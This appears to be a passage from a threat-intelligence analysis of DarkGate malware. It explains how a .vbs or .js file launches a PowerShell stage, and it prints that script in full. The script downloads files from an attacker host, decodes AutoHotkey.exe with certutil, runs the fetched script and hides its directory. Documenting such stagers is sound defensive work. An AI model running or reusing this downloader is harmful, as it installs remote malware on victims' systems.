 unit42.paloaltonetworks.com/darkgate-malware-uses-excel-files/
Code from the .vbs or .js file downloads and runs a PowerShell script. This PowerShell script
downloads three files and uses them to start the AutoHotKey-based DarkGate package. An example
is shown below in Figure 7.
ni 'C:/st' -Type Directory -Force;
cd 'C:/st';
Invoke-WebRequest -Uri "http://nextroundst.com/aa" -OutFile 'a.bin';
certutil -decodehex a.bin AutoHotkey.exe;
Invoke-WebRequest -Uri "http://nextroundst.com/ffcxlohx" -OutFile 'script.ahk';
Invoke-WebRequest -Uri "http://nextroundst.com/nlcsphze" -OutFile 'test.txt';
start 'AutoHotkey.exe' -a 'script.ahk';
attrib +h 'C:/st'
Figure 7. PowerShell script to download and run the AutoHotKey-based DarkGate package.